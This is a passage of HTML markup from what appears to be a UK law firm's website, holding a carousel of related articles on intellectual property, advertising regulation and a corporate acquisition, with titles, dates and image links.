<div id="react_Components_InsightsCarousel_6FA4940DBCA3A2AA96EDE7F6ACF8E036" class="react_Components_InsightsCarousel_6FA4940DBCA3A2AA96EDE7F6ACF8E036"><section id="" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" data-is-events="false" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA InsightsCarouselstyles__Container-sc-1d1qupz-0 cssyAz"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div class="InsightsCarouselstyles__ContentWrapper-sc-1d1qupz-2 ceKPBg"><h2 class="InsightsCarouselstyles__Title-sc-1d1qupz-3 jsvQfC">Related news &amp; articles </h2><a class="Buttonstyles__Button-sc-19ou5pv-2 elNLGb InsightsCarouselstyles__Cta-sc-1d1qupz-5 jnClqo" href="https://assets-gbr.mkt.dynamics.com/1ca2a557-83cc-ed11-a10b-6045bdd20aa0/digitalassets/standaloneforms/76dd2377-28fb-ee11-9f8a-6045bdd2937f" target="_self" aria-label="a link to the page Subscribe to our mailing list" data-icon-only="false" data-branding="solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Subscribe to our mailing list</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div><div class="InsightsCarouselstyles__DesktopOverflow-sc-1d1qupz-1 mzBf"></div><div class="InsightsCarouselstyles__CarouselWrapper-sc-1d1qupz-6 eLYkgT"><section aria-live="polite" aria-atomic="true" class="LiveRegionstyles__Container-sc-1tbgk45-0 VRzrV">1<!-- --> of <!-- -->1</section><div class="MotionTrackstyles__Container-sc-17ipb3b-0 fhHLFh InsightsCarouselstyles__Track-sc-1d1qupz-7 deFBMO"><ul class="MotionTrackstyles__Track-sc-17ipb3b-1 bceptz" draggable="false" style="-webkit-touch-callout:none;-webkit-user-select:none;user-select:none;touch-action:pan-y"><li class="InsightsCarouselstyles__Item-sc-1d1qupz-8 jYJnuP"><div data-is-event="false" data-is-video="false" class="ArticleCardstyles__Container-sc-1full6o-0 gPuDTF"><a href="/insights-events/press-releases/2025/freeths-advises-mha-plc-on-proposed-acquisition-of-ms-uae-continuing-strategic-international-expansion/" target="_self" title="Read more" class="ArticleCardstyles__OverlayLink-sc-1full6o-1 kOorB"></a><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_676/f_auto/q_50/v1/Purchased%20images/Business_people_shaking_hands_AG_AdobeStock_103307990?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_676/f_auto/q_50/v1/Purchased%20images/Business_people_shaking_hands_AG_AdobeStock_103307990?_a=ATFGlAA0 676w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_731/f_auto/q_50/v1/Purchased%20images/Business_people_shaking_hands_AG_AdobeStock_103307990?_a=ATFGlAA0 731w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_786/f_auto/q_50/v1/Purchased%20images/Business_people_shaking_hands_AG_AdobeStock_103307990?_a=ATFGlAA0 786w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_840/f_auto/q_50/v1/Purchased%20images/Business_people_shaking_hands_AG_AdobeStock_103307990?_a=ATFGlAA0 840w" class="ArticleCardstyles__Image-sc-1full6o-3 fhRACg"/><div class="ArticleCardstyles__FilterTags-sc-1full6o-4 fUTsgb"><div class="ArticlePillLinksstyles__Container-sc-yhxjve-0 bXAPIV"><div href="" target="_self" style="--pillColour:#fad4e0;--txtColour:#002e40" class="ArticlePillLinksstyles__Pill-sc-yhxjve-1 lbTwb">Article</div></div></div><div class="ArticleCardstyles__Content-sc-1full6o-6 gTiSIA"><time class="ArticleCardstyles__Date-sc-1full6o-7 kNIVeI">23/12/2025</time><h3 class="ArticleCardstyles__Title-sc-1full6o-8 iknxkU">Freeths advises MHA plc on proposed acquisition of MS UAE, continuing strategic international expansion</h3></div><span class="ArticleCardstyles__LinkIcon-sc-1full6o-12 byczrt"></span></div></li><li class="InsightsCarouselstyles__Item-sc-1d1qupz-8 jYJnuP"><div data-is-event="false" data-is-video="false" class="ArticleCardstyles__Container-sc-1full6o-0 gPuDTF"><a href="/insights-events/legal-articles/2025/ukipo-official-fees-to-increase-in-2026/" target="_self" title="Read more" class="ArticleCardstyles__OverlayLink-sc-1full6o-1 kOorB"></a><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_676/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/INTELLECTUAL_PROPERTY_DISPUTES_-_Hand_holding_smartphone_with_glowing_multimedia_icons_AR_IT_IP?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_676/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/INTELLECTUAL_PROPERTY_DISPUTES_-_Hand_holding_smartphone_with_glowing_multimedia_icons_AR_IT_IP?_a=ATFGlAA0 676w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_731/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/INTELLECTUAL_PROPERTY_DISPUTES_-_Hand_holding_smartphone_with_glowing_multimedia_icons_AR_IT_IP?_a=ATFGlAA0 731w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_786/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/INTELLECTUAL_PROPERTY_DISPUTES_-_Hand_holding_smartphone_with_glowing_multimedia_icons_AR_IT_IP?_a=ATFGlAA0 786w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_840/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/INTELLECTUAL_PROPERTY_DISPUTES_-_Hand_holding_smartphone_with_glowing_multimedia_icons_AR_IT_IP?_a=ATFGlAA0 840w" class="ArticleCardstyles__Image-sc-1full6o-3 fhRACg"/><div class="ArticleCardstyles__FilterTags-sc-1full6o-4 fUTsgb"><div class="ArticlePillLinksstyles__Container-sc-yhxjve-0 bXAPIV"><div href="" target="_self" style="--pillColour:#fad4e0;--txtColour:#002e40" class="ArticlePillLinksstyles__Pill-sc-yhxjve-1 lbTwb">Article</div></div></div><div class="ArticleCardstyles__Content-sc-1full6o-6 gTiSIA"><time class="ArticleCardstyles__Date-sc-1full6o-7 kNIVeI">26/11/2025</time><h3 class="ArticleCardstyles__Title-sc-1full6o-8 iknxkU">UKIPO Official Fees to increase in 2026</h3></div><span class="ArticleCardstyles__LinkIcon-sc-1full6o-12 byczrt"></span></div></li><li class="InsightsCarouselstyles__Item-sc-1d1qupz-8 jYJnuP"><div data-is-event="false" data-is-video="false" class="ArticleCardstyles__Container-sc-1full6o-0 gPuDTF"><a href="/insights-events/legal-articles/2025/how-to-market-less-healthy-foods-and-respect-the-regulations/" target="_self" title="Read more" class="ArticleCardstyles__OverlayLink-sc-1full6o-1 kOorB"></a><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_676/f_auto/q_50/v1/Purchased%20images/Intellectual_property_-_AdobeStock_169367492_-_RK?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_676/f_auto/q_50/v1/Purchased%20images/Intellectual_property_-_AdobeStock_169367492_-_RK?_a=ATFGlAA0 676w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_731/f_auto/q_50/v1/Purchased%20images/Intellectual_property_-_AdobeStock_169367492_-_RK?_a=ATFGlAA0 731w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_786/f_auto/q_50/v1/Purchased%20images/Intellectual_property_-_AdobeStock_169367492_-_RK?_a=ATFGlAA0 786w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_840/f_auto/q_50/v1/Purchased%20images/Intellectual_property_-_AdobeStock_169367492_-_RK?_a=ATFGlAA0 840w" class="ArticleCardstyles__Image-sc-1full6o-3 fhRACg"/><div class="ArticleCardstyles__FilterTags-sc-1full6o-4 fUTsgb"><div class="ArticlePillLinksstyles__Container-sc-yhxjve-0 bXAPIV"><div href="" target="_self" style="--pillColour:#fad4e0;--txtColour:#002e40" class="ArticlePillLinksstyles__Pill-sc-yhxjve-1 lbTwb">Article</div></div></div><div class="ArticleCardstyles__Content-sc-1full6o-6 gTiSIA"><time class="ArticleCardstyles__Date-sc-1full6o-7 kNIVeI">20/11/2025</time><h3 class="ArticleCardstyles__Title-sc-1full6o-8 iknxkU">How to market less healthy foods and respect the regulations</h3></div><span class="ArticleCardstyles__LinkIcon-sc-1full6o-12 byczrt"></span></div></li><li class="InsightsCarouselstyles__Item-sc-1d1qupz-8 jYJnuP"><div data-is-event="false" data-is-video="false" class="ArticleCardstyles__Container-sc-1full6o-0 gPuDTF"><a href="/insights-events/legal-articles/2025/getting-it-right-complying-with-advertising-regulations-on-youtube/" target="_self" title="Read more" class="ArticleCardstyles__OverlayLink-sc-1full6o-1 kOorB"></a><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_676/f_auto/q_50/v1/Purchased%20images/Domain_names_-_internet_and_web_telecommunication_concept._Digital_MLQ_shutterstock_1708219261?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_676/f_auto/q_50/v1/Purchased%20images/Domain_names_-_internet_and_web_telecommunication_concept._Digital_MLQ_shutterstock_1708219261?_a=ATFGlAA0 676w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_731/f_auto/q_50/v1/Purchased%20images/Domain_names_-_internet_and_web_telecommunication_concept._Digital_MLQ_shutterstock_1708219261?_a=ATFGlAA0 731w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_786/f_auto/q_50/v1/Purchased%20images/Domain_names_-_internet_and_web_telecommunication_concept._Digital_MLQ_shutterstock_1708219261?_a=ATFGlAA0 786w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_840/f_auto/q_50/v1/Purchased%20images/Domain_names_-_internet_and_web_telecommunication_concept._Digital_MLQ_shutterstock_1708219261?_a=ATFGlAA0 840w" class="ArticleCardstyles__Image-sc-1full6o-3 fhRACg"/><div class="ArticleCardstyles__FilterTags-sc-1full6o-4 fUTsgb"><div class="ArticlePillLinksstyles__Container-sc-yhxjve-0 bXAPIV"><div href="" target="_self" style="--pillColour:#fad4e0;--txtColour:#002e40" class="ArticlePillLinksstyles__Pill-sc-yhxjve-1 lbTwb">Article</div></div></div><div class="ArticleCardstyles__Content-sc-1full6o-6 gTiSIA"><time class="ArticleCardstyles__Date-sc-1full6o-7 kNIVeI">07/10/2025</time><h3 class="ArticleCardstyles__Title-sc-1full6o-8 iknxkU">Getting it right: Complying with advertising regulations on YouTube</h3></div><span class="ArticleCardstyles__LinkIcon-sc-1full6o-12 byczrt"></span></div></li><li class="InsightsCarouselstyles__Item-sc-1d1qupz-8 jYJnuP"><div data-is-event="false" data-is-video="false" class="ArticleCardstyles__Container-sc-1full6o-0 gPuDTF"><a href="/insights-events/legal-articles/2025/musician-s-copyright-claim-hits-a-flat-note-in-ipec/" target="_self" title="Read more" class="ArticleCardstyles__OverlayLink-sc-1full6o-1 kOorB"></a><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_676/f_auto/q_50/v1/Purchased%20images/Man_office_worker_listen_to_music_through_headphones_smlining_offices_in_the_background_Sean_Booth_AdobeStock_573507134?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_676/f_auto/q_50/v1/Purchased%20images/Man_office_worker_listen_to_music_through_headphones_smlining_offices_in_the_background_Sean_Booth_AdobeStock_573507134?_a=ATFGlAA0 676w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_731/f_auto/q_50/v1/Purchased%20images/Man_office_worker_listen_to_music_through_headphones_smlining_offices_in_the_background_Sean_Booth_AdobeStock_573507134?_a=ATFGlAA0 731w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_786/f_auto/q_50/v1/Purchased%20images/Man_office_worker_listen_to_music_through_headphones_smlining_offices_in_the_background_Sean_Booth_AdobeStock_573507134?_a=ATFGlAA0 786w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_840/f_auto/q_50/v1/Purchased%20images/Man_office_worker_listen_to_music_through_headphones_smlining_offices_in_the_background_Sean_Booth_AdobeStock_573507134?_a=ATFGlAA0 840w" class="ArticleCardstyles__Image-sc-1full6o-3 fhRACg"/><div class="ArticleCardstyles__FilterTags-sc-1full6o-4 fUTsgb"><div class="ArticlePillLinksstyles__Container-sc-yhxjve-0 bXAPIV"><div href="" target="_self" style="--pillColour:#fad4e0;--txtColour:#002e40" class="ArticlePillLinksstyles__Pill-sc-yhxjve-1 lbTwb">Article</div></div></div><div class="ArticleCardstyles__Content-sc-1full6o-6 gTiSIA"><time class="ArticleCardstyles__Date-sc-1full6o-7 kNIVeI">22/09/2025</time><h3 class="ArticleCardstyles__Title-sc-1full6o-8 iknxkU">Musician’s copyright claim hits a flat note in IPEC</h3></div><span class="ArticleCardstyles__LinkIcon-sc-1full6o-12 byczrt"></span></div></li><li class="InsightsCarouselstyles__Item-sc-1d1qupz-8 jYJnuP"><div data-is-event="false" data-is-video="false" class="ArticleCardstyles__Container-sc-1full6o-0 gPuDTF"><a href="/insights-events/legal-articles/2025/delay-doesn-t-mean-defeat-what-lunapark-v-hardeco-means-for-trade-mark-owners/" target="_self" title="Read more" class="ArticleCardstyles__OverlayLink-sc-1full6o-1 kOorB"></a><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_676/f_auto/q_50/v1/Purchased%20images/df4e7940-74ee-480f-b26b-0938f11f3998?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_676/f_auto/q_50/v1/Purchased%20images/df4e7940-74ee-480f-b26b-0938f11f3998?_a=ATFGlAA0 676w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_731/f_auto/q_50/v1/Purchased%20images/df4e7940-74ee-480f-b26b-0938f11f3998?_a=ATFGlAA0 731w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_786/f_auto/q_50/v1/Purchased%20images/df4e7940-74ee-480f-b26b-0938f11f3998?_a=ATFGlAA0 786w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_840/f_auto/q_50/v1/Purchased%20images/df4e7940-74ee-480f-b26b-0938f11f3998?_a=ATFGlAA0 840w" class="ArticleCardstyles__Image-sc-1full6o-3 fhRACg"/><div class="ArticleCardstyles__FilterTags-sc-1full6o-4 fUTsgb"><div class="ArticlePillLinksstyles__Container-sc-yhxjve-0 bXAPIV"><div href="" target="_self" style="--pillColour:#fad4e0;--txtColour:#002e40" class="ArticlePillLinksstyles__Pill-sc-yhxjve-1 lbTwb">Article</div></div></div><div class="ArticleCardstyles__Content-sc-1full6o-6 gTiSIA"><time class="ArticleCardstyles__Date-sc-1full6o-7 kNIVeI">22/09/2025</time><h3 class="ArticleCardstyles__Title-sc-1full6o-8 iknxkU">Delay Doesn’t Mean Defeat: What Lunapark v Hardeco Means for Trade Mark Owners</h3></div><span class="ArticleCardstyles__LinkIcon-sc-1full6o-12 byczrt"></span></div></li><li class="InsightsCarouselstyles__Item-sc-1d1qupz-8 jYJnuP"><div data-is-event="false" data-is-video="false" class="ArticleCardstyles__Container-sc-1full6o-0 gPuDTF"><a href="/insights-events/legal-articles/2025/easygroup-wins-the-battle-but-loses-the-war-revocation-partially-reversed-but-still-no-infringement/" target="_self" title="Read more" class="ArticleCardstyles__OverlayLink-sc-1full6o-1 kOorB"></a><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_676/f_auto/q_50/copyright_concept_author_rights_and_patented_intellectual_property_JE_AdobeStock_467023229?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_676/f_auto/q_50/copyright_concept_author_rights_and_patented_intellectual_property_JE_AdobeStock_467023229?_a=ATFGlAA0 676w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_731/f_auto/q_50/copyright_concept_author_rights_and_patented_intellectual_property_JE_AdobeStock_467023229?_a=ATFGlAA0 731w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_786/f_auto/q_50/copyright_concept_author_rights_and_patented_intellectual_property_JE_AdobeStock_467023229?_a=ATFGlAA0 786w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_840/f_auto/q_50/copyright_concept_author_rights_and_patented_intellectual_property_JE_AdobeStock_467023229?_a=ATFGlAA0 840w" class="ArticleCardstyles__Image-sc-1full6o-3 fhRACg"/><div class="ArticleCardstyles__FilterTags-sc-1full6o-4 fUTsgb"><div class="ArticlePillLinksstyles__Container-sc-yhxjve-0 bXAPIV"><div href="" target="_self" style="--pillColour:#fad4e0;--txtColour:#002e40" class="ArticlePillLinksstyles__Pill-sc-yhxjve-1 lbTwb">Article</div></div></div><div class="ArticleCardstyles__Content-sc-1full6o-6 gTiSIA"><time class="ArticleCardstyles__Date-sc-1full6o-7 kNIVeI">19/09/2025</time><h3 class="ArticleCardstyles__Title-sc-1full6o-8 iknxkU">EasyGroup Wins the Battle but Loses the War: Revocation (partially) Reversed, but still No Infringement.</h3></div><span class="ArticleCardstyles__LinkIcon-sc-1full6o-12 byczrt"></span></div></li><li class="InsightsCarouselstyles__Item-sc-1d1qupz-8 jYJnuP"><div data-is-event="false" data-is-video="false" class="ArticleCardstyles__Container-sc-1full6o-0 gPuDTF"><a href="/insights-events/legal-articles/2025/ready-for-the-series-finale-preparing-for-the-ukipo-s-discontinuation-of-series-marks/" target="_self" title="Read more" class="ArticleCardstyles__OverlayLink-sc-1full6o-1 kOorB"></a><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_676/f_auto/q_50/v1/Purchased%20images/IP_Trade_mark_filing_-_AdobeStock_901540599_-_RK?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_676/f_auto/q_50/v1/Purchased%20images/IP_Trade_mark_filing_-_AdobeStock_901540599_-_RK?_a=ATFGlAA0 676w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_731/f_auto/q_50/v1/Purchased%20images/IP_Trade_mark_filing_-_AdobeStock_901540599_-_RK?_a=ATFGlAA0 731w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_786/f_auto/q_50/v1/Purchased%20images/IP_Trade_mark_filing_-_AdobeStock_901540599_-_RK?_a=ATFGlAA0 786w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_840/f_auto/q_50/v1/Purchased%20images/IP_Trade_mark_filing_-_AdobeStock_901540599_-_RK?_a=ATFGlAA0 840w" class="ArticleCardstyles__Image-sc-1full6o-3 fhRACg"/><div class="ArticleCardstyles__FilterTags-sc-1full6o-4 fUTsgb"><div class="ArticlePillLinksstyles__Container-sc-yhxjve-0 bXAPIV"><div href="" target="_self" style="--pillColour:#fad4e0;--txtColour:#002e40" class="ArticlePillLinksstyles__Pill-sc-yhxjve-1 lbTwb">Article</div></div></div><div class="ArticleCardstyles__Content-sc-1full6o-6 gTiSIA"><time class="ArticleCardstyles__Date-sc-1full6o-7 kNIVeI">18/08/2025</time><h3 class="ArticleCardstyles__Title-sc-1full6o-8 iknxkU">Ready for the series finale? Preparing for the UKIPO’s discontinuation of series marks</h3></div><span class="ArticleCardstyles__LinkIcon-sc-1full6o-12 byczrt"></span></div></li><li class="InsightsCarouselstyles__Item-sc-1d1qupz-8 jYJnuP"><div data-is-event="false" data-is-video="false" class="ArticleCardstyles__Container-sc-1full6o-0 gPuDTF"><a href="/insights-events/legal-articles/2025/cloud-control-does-the-prevention-of-unjustified-threats-of-infringement-restrict-freedom-of-expression/" target="_self" title="Read more" class="ArticleCardstyles__OverlayLink-sc-1full6o-1 kOorB"></a><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_676/f_auto/q_50/v1/Purchased%20images/Trash_recycling_bin_with_electronic_cigarettes_vapes_HK_AdobeStock_560460963?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_676/f_auto/q_50/v1/Purchased%20images/Trash_recycling_bin_with_electronic_cigarettes_vapes_HK_AdobeStock_560460963?_a=ATFGlAA0 676w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_731/f_auto/q_50/v1/Purchased%20images/Trash_recycling_bin_with_electronic_cigarettes_vapes_HK_AdobeStock_560460963?_a=ATFGlAA0 731w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_786/f_auto/q_50/v1/Purchased%20images/Trash_recycling_bin_with_electronic_cigarettes_vapes_HK_AdobeStock_560460963?_a=ATFGlAA0 786w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_840/f_auto/q_50/v1/Purchased%20images/Trash_recycling_bin_with_electronic_cigarettes_vapes_HK_AdobeStock_560460963?_a=ATFGlAA0 840w" class="ArticleCardstyles__Image-sc-1full6o-3 fhRACg"/><div class="ArticleCardstyles__FilterTags-sc-1full6o-4 fUTsgb"><div class="ArticlePillLinksstyles__Container-sc-yhxjve-0 bXAPIV"><div href="" target="_self" style="--pillColour:#fad4e0;--txtColour:#002e40" class="ArticlePillLinksstyles__Pill-sc-yhxjve-1 lbTwb">Article</div></div></div><div class="ArticleCardstyles__Content-sc-1full6o-6 gTiSIA"><time class="ArticleCardstyles__Date-sc-1full6o-7 kNIVeI">01/08/2025</time><h3 class="ArticleCardstyles__Title-sc-1full6o-8 iknxkU">Cloud Control – Does the prevention of unjustified threats of infringement restrict Freedom of Expression?</h3></div><span class="ArticleCardstyles__LinkIcon-sc-1full6o-12 byczrt"></span></div></li><li class="InsightsCarouselstyles__Item-sc-1d1qupz-8 jYJnuP"><div data-is-event="false" data-is-video="false" class="ArticleCardstyles__Container-sc-1full6o-0 gPuDTF"><a href="/insights-events/legal-articles/2025/nissin-v-momoip-is-promotional-activity-enough-to-prove-genuine-use-of-a-trade-mark/" target="_self" title="Read more" class="ArticleCardstyles__OverlayLink-sc-1full6o-1 kOorB"></a><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_676/f_auto/q_50/v1/Website%20Banner%20Images/Individual%20Services/COURT_OF_PROTECTION_-_Powers_of_Attorney_Man_stamping_documents?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_676/f_auto/q_50/v1/Website%20Banner%20Images/Individual%20Services/COURT_OF_PROTECTION_-_Powers_of_Attorney_Man_stamping_documents?_a=ATFGlAA0 676w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_731/f_auto/q_50/v1/Website%20Banner%20Images/Individual%20Services/COURT_OF_PROTECTION_-_Powers_of_Attorney_Man_stamping_documents?_a=ATFGlAA0 731w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_786/f_auto/q_50/v1/Website%20Banner%20Images/Individual%20Services/COURT_OF_PROTECTION_-_Powers_of_Attorney_Man_stamping_documents?_a=ATFGlAA0 786w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_840/f_auto/q_50/v1/Website%20Banner%20Images/Individual%20Services/COURT_OF_PROTECTION_-_Powers_of_Attorney_Man_stamping_documents?_a=ATFGlAA0 840w" class="ArticleCardstyles__Image-sc-1full6o-3 fhRACg"/><div class="ArticleCardstyles__FilterTags-sc-1full6o-4 fUTsgb"><div class="ArticlePillLinksstyles__Container-sc-yhxjve-0 bXAPIV"><div href="" target="_self" style="--pillColour:#fad4e0;--txtColour:#002e40" class="ArticlePillLinksstyles__Pill-sc-yhxjve-1 lbTwb">Article</div></div></div><div class="ArticleCardstyles__Content-sc-1full6o-6 gTiSIA"><time class="ArticleCardstyles__Date-sc-1full6o-7 kNIVeI">29/07/2025</time><h3 class="ArticleCardstyles__Title-sc-1full6o-8 iknxkU">Nissin v MomoIP: Is promotional activity enough to prove genuine use of a trade mark?</h3></div><span class="ArticleCardstyles__LinkIcon-sc-1full6o-12 byczrt"></span></div></li><li class="InsightsCarouselstyles__Item-sc-1d1qupz-8 jYJnuP"><div data-is-event="false" data-is-video="false" class="ArticleCardstyles__Container-sc-1full6o-0 gPuDTF"><a href="/insights-events/legal-articles/2025/attack-of-the-clones-exploring-the-difficulties-of-attacking-uk-registered-designs-cloned-from-earlier-eu-registered-designs/" target="_self" title="Read more" class="ArticleCardstyles__OverlayLink-sc-1full6o-1 kOorB"></a><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_676/f_auto/q_50/v1/Purchased%20images/AdobeStock_409190283_ER_Young_woman_game_designer_looking_at_computer_screen_working_at_project_studio_office_late_at_night._Tired_worker_developing_new_online_video_games_on_pc_with_modern_technology?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_676/f_auto/q_50/v1/Purchased%20images/AdobeStock_409190283_ER_Young_woman_game_designer_looking_at_computer_screen_working_at_project_studio_office_late_at_night._Tired_worker_developing_new_online_video_games_on_pc_with_modern_technology?_a=ATFGlAA0 676w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_731/f_auto/q_50/v1/Purchased%20images/AdobeStock_409190283_ER_Young_woman_game_designer_looking_at_computer_screen_working_at_project_studio_office_late_at_night._Tired_worker_developing_new_online_video_games_on_pc_with_modern_technology?_a=ATFGlAA0 731w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_786/f_auto/q_50/v1/Purchased%20images/AdobeStock_409190283_ER_Young_woman_game_designer_looking_at_computer_screen_working_at_project_studio_office_late_at_night._Tired_worker_developing_new_online_video_games_on_pc_with_modern_technology?_a=ATFGlAA0 786w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_840/f_auto/q_50/v1/Purchased%20images/AdobeStock_409190283_ER_Young_woman_game_designer_looking_at_computer_screen_working_at_project_studio_office_late_at_night._Tired_worker_developing_new_online_video_games_on_pc_with_modern_technology?_a=ATFGlAA0 840w" class="ArticleCardstyles__Image-sc-1full6o-3 fhRACg"/><div class="ArticleCardstyles__FilterTags-sc-1full6o-4 fUTsgb"><div class="ArticlePillLinksstyles__Container-sc-yhxjve-0 bXAPIV"><div href="" target="_self" style="--pillColour:#fad4e0;--txtColour:#002e40" class="ArticlePillLinksstyles__Pill-sc-yhxjve-1 lbTwb">Article</div></div></div><div class="ArticleCardstyles__Content-sc-1full6o-6 gTiSIA"><time class="ArticleCardstyles__Date-sc-1full6o-7 kNIVeI">17/07/2025</time><h3 class="ArticleCardstyles__Title-sc-1full6o-8 iknxkU">Attack of the clones: exploring the difficulties of attacking UK registered designs cloned from earlier EU registered designs</h3></div><span class="ArticleCardstyles__LinkIcon-sc-1full6o-12 byczrt"></span></div></li><li class="InsightsCarouselstyles__Item-sc-1d1qupz-8 jYJnuP"><div data-is-event="false" data-is-video="false" class="ArticleCardstyles__Container-sc-1full6o-0 gPuDTF"><a 